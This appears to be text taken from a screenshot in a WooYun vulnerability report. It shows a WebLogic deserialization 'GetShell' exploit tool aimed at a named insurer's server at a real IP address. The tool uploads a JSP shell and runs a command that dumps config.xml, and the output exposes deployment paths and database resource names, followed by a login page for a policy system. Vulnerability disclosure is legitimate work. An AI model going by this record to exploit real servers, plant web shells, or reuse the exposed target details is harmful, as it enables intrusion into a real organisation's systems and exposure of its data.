 114.251.203.84:7001/ui/
hao123_上 Google
华泰人寿
Huatai Life
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 114.251.203.84 Port: 7001 DisConn
FilePath: /home/weblogic/jk/htuat/ui/bak.jsp Upload
CMD: cat ./config/config.xml Execute
Result:
</embedded-ldap>
<configuration-version>10.0.1.0</configuration-version>
<app-deployment>
<name>ui</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>/home/weblogic/jk/htuat/ui</source-path>
<security-dd-model>DDOnly</security-dd-model>
</app-deployment>
<admin-server-name>AdminServer</admin-server-name>
<jdbc-system-resource>
<name>htuat</name>
<target>AdminServer</target>
<descriptor-file-name>jdbc/htuat-jdbc.xml</descriptor-file-name>
</jdbc-system-resource>
<jdbc-system-resource>
<name>CardPool</name>
<target>AdminServer</target>
<descriptor-file-name>jdbc/CardPool-8108-jdbc.xml</descriptor-file-name>
</jdbc-system-resource>
</domain>
Connected!
短期险出单系统
用户名
密 码
验证码 5543
登录 取消
www.wooyun.org